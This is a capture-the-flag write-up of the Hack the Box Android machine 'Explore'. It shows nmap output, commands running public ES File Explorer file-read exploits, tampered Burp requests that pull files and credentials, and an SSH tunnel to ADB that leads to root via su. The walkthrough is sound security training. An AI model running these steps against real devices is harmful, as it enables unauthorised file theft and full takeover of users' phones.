Hack the Box - Explore
Posted on October 30, 2021 • 6 minutes • 1159 words
Welcome back! Today we are doing the Hack the Box machine - Explore. This is listed as an easy Android machine! This is the first time I’ll be doing a live Android system vs the classic ‘static APK CTF’ scenario. Let’s jump in!
As usual, we start with a full nmap scan, here are the results.
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
33657/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Tue, 17 Aug 2021 13:26:41 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Tue, 17 Aug 2021 13:26:41 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 501 Not Implemented
| Date: Tue, 17 Aug 2021 13:26:46 GMT
| Content-Length: 29
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Method not supported: OPTIONS
| Help:
| HTTP/1.0 400 Bad Request
| Date: Tue, 17 Aug 2021 13:27:01 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: HELP
| RTSPRequest:
| HTTP/1.0 400 Bad Request
| Date: Tue, 17 Aug 2021 13:26:46 GMT
| Content-Length: 39
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| valid protocol version: RTSP/1.0
| SSLSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Tue, 17 Aug 2021 13:27:01 GMT
| Content-Length: 73
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ?G???,???`~?
| ??{????w????<=?o?
| TLSSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Tue, 17 Aug 2021 13:27:01 GMT
| Content-Length: 71
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ??random1random2random3random4
| TerminalServerCookie:
| HTTP/1.0 400 Bad Request
| Date: Tue, 17 Aug 2021 13:27:01 GMT
| Content-Length: 54
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ Cookie: mstshash=nmap
42135/tcp open http ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2222-TCP:V=7.91%I=7%D=8/17%Time=611BB914%P=x86_64-pc-linux-gnu%r(NU
SF:LL,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port33657-TCP:V=7.91%I=7%D=8/17%Time=611BB913%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,AA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x20
SF:17\x20Aug\x202021\x2013:26:41\x20GMT\r\nContent-Length:\x2022\r\nConten
SF:t-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\
SF:r\nInvalid\x20request\x20line:\x20")%r(GetRequest,5C,"HTTP/1\.1\x20412\
SF:x20Precondition\x20Failed\r\nDate:\x20Tue,\x2017\x20Aug\x202021\x2013:2
SF:6:41\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,B5,"HTTP/1\
SF:.0\x20501\x20Not\x20Implemented\r\nDate:\x20Tue,\x2017\x20Aug\x202021\x
SF:2013:26:46\x20GMT\r\nContent-Length:\x2029\r\nContent-Type:\x20text/pla
SF:in;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nMethod\x20not\x2
SF:0supported:\x20OPTIONS")%r(RTSPRequest,BB,"HTTP/1\.0\x20400\x20Bad\x20R
SF:equest\r\nDate:\x20Tue,\x2017\x20Aug\x202021\x2013:26:46\x20GMT\r\nCont
SF:ent-Length:\x2039\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r
SF:\nConnection:\x20Close\r\n\r\nNot\x20a\x20valid\x20protocol\x20version:
SF:\x20\x20RTSP/1\.0")%r(Help,AE,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDa
SF:te:\x20Tue,\x2017\x20Aug\x202021\x2013:27:01\x20GMT\r\nContent-Length:\
SF:x2026\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection
SF::\x20Close\r\n\r\nInvalid\x20request\x20line:\x20HELP")%r(SSLSessionReq
SF:,DD,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x2017\x20Aug\x
SF:202021\x2013:27:01\x20GMT\r\nContent-Length:\x2073\r\nContent-Type:\x20
SF:text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nInvalid\
SF:x20request\x20line:\x20\x16\x03\0\0S\x01\0\0O\x03\0\?G\?\?\?,\?\?\?`~\?
SF:\0\?\?{\?\?\?\?w\?\?\?\?<=\?o\?\x10n\0\0\(\0\x16\0\x13\0")%r(TerminalSe
SF:rverCookie,CA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x201
SF:7\x20Aug\x202021\x2013:27:01\x20GMT\r\nContent-Length:\x2054\r\nContent
SF:-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r
SF:\nInvalid\x20request\x20line:\x20\x03\0\0\*%\?\0\0\0\0\0Cookie:\x20msts
SF:hash=nmap")%r(TLSSessionReq,DB,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nD
SF:ate:\x20Tue,\x2017\x20Aug\x202021\x2013:27:01\x20GMT\r\nContent-Length:
SF:\x2071\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnectio
SF:n:\x20Close\r\n\r\nInvalid\x20request\x20line:\x20\x16\x03\0\0i\x01\0\0
SF:e\x03\x03U\x1c\?\?random1random2random3random4\0\0\x0c\0/\0");
Service Info: Device: phone
Quite a listing. We have the port 2222, 5555, 33657, 42135 and 59777. We see a few different services here. The one that immediatly sticks out to me is the es file explorer. There was a file read vulnerability in the application not too long ago. A quick Google search finds that
for us.
We copy the PoC to our working directory.
Command:
cp $(locate 50070.py) .
Then we supply it’s required criteria and point it at the target.
Command:
python3 getDeviceInfo 10.10.10.247
Sure enough we get a listing back!

So we know that our ’landing’ is on /sdcard. Now, we can go through these files and see what we can download and view. Eventually we find a file called plat_file_contexts. This file has a much better directory structure for us to view and find a better way in. But we still aren’t able to get a full view of the machine / sdcard. So before we write some code for this to function better, some quick seaching finds another PoC
for this exploit. Let’s try this one.
Command:
git clone https://github.com/fs0c131y/ESFileExplorerOpenPortVuln
Then install our requirments.
Command:
pip3 install -r requirements.txt
Now we we can follow the documenation and point it at the target.
Command:
python3 poc.py --cmd listFiles --ip 10.10.10.247

We still get the same output. Based on the research we did, we know this vulnerability is simply making http requests to the server. So when we want to modify those requests, we use Burpsuite! First we need to ensure that import os is added to our PoC.py script, otherwise what we’re going to do won’t work.

Next, we’re going to set some basic environmental variables for our proxy.
Command:
export http_proxy=http://127.0.0.1:8080/
export https_proxy=https://127.0.0.1:8080/
The reason we import the os library is because we want this python script to route through using whatever OS specific settings we have setup, in this case, a proxy. With those in place, we can now launch Burpsuite and send the exploit code again.explore

This time, we see the request come through our interceptor! We’ll send the request to repeater and look to modify it. We know we want to enumerate the /sdcard location. So the easiest way to attempt to do that is append that location to our POST request.

Awesome, we now have a method for reliably enumerating the system. We’ll modify the POST request again, this time to download our file.

We changed our POST location to be /sdcard/user.txt and the method to getFile. We send it off and get the user.txt flag! Now, we need a method to gain persistance on the machine. We’ll use the method we created above to enumerate the system for some kind of SSH key / password.
We start by looking in the folders on /sdcard. In the DCIM location, we have a file called creds.jpg. We could download it via Burp but in this case, it’s a bit easier to just browse to the location - http://10.10.10.247:59777/sdcard/DCIM/creds.jpg

Now we have some creds, let’s see if they work for SSH as Kristi. Sure enough, they do!

Now we need to explore this OS to understand where our root flag is as well as how we plan to get there. We know based on information above that port 5555 hasn’t been used yet and is filtered out. If you’ve done much hacking around on Android devices, you know that this port is generally used for ADB - Android Debug Bridge
. First, let’s install ADB.
Command:
sudo apt install android-tools-adb
Once we have these installed, we can try to connect to the target machine.
Command:
adb shell 10.10.10.247

No dice. So we’ll need a way to connect to that port. The easiest way to make a remote port, think it’s a local port is to leverage port forwarding.
Command:
sudo ssh -p 2222 -L 5555:localhost:5555 kristi@10.10.10.247

Once we authenticate, we get a shell, as usual. Now we will try to connect to the ADB port on our local machine.
Command:
adb connect localhost:5555
adb shell

Awesome, we now have a shell. If you know anything else about Android, you know that this shell can simply be bumped to root by using su.

Now we are root, let’s go find that flag! Shortly, after some digging, we find it in /data/!

This was a fun new box! If you found this write-up handy, let me know!